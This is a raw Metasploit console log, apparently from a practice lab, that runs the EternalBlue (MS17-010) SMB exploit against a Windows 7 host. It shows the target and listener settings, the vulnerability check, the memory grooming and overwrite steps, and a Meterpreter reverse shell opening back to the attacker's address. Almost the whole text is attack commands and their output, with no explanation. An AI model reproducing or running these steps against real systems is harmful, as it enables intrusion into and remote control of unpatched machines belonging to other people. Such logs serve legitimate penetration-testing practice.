 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> set rhosts 10.10.131.86
rhosts => 10.10.131.86
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> set lhost 10.14.102.108
lhost => 10.14.102.108
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> run
[*] Started reverse TCP handler on 10.14.102.108:4444
[*] 10.10.131.86:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.131.86:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/recog-3.1.17/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was rep
laced with '*' in regular expression
[*] 10.10.131.86:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.131.86:445 - The target is vulnerable.
[*] 10.10.131.86:445 - Connecting to target for exploitation.
[+] 10.10.131.86:445 - Connection established for exploitation.
[+] 10.10.131.86:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.131.86:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.131.86:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.131.86:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.131.86:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.131.86:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.131.86:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.131.86:445 - Sending all but last fragment of exploit packet
[*] 10.10.131.86:445 - Starting non-paged pool grooming
[+] 10.10.131.86:445 - Sending SMBv2 buffers
[+] 10.10.131.86:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.131.86:445 - Sending final SMBv2 buffers.
[*] 10.10.131.86:445 - Sending last fragment of exploit packet!
[*] 10.10.131.86:445 - Receiving response from exploit packet
[+] 10.10.131.86:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.131.86:445 - Sending egg to corrupted connection.
[*] 10.10.131.86:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.10.131.86
[*] Meterpreter session 1 opened (10.14.102.108:4444 -> 10.10.131.86:49210) at 2025-06-28 12:39:00 -0400
[+] 10.10.131.86:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.131.86:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.131.86:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=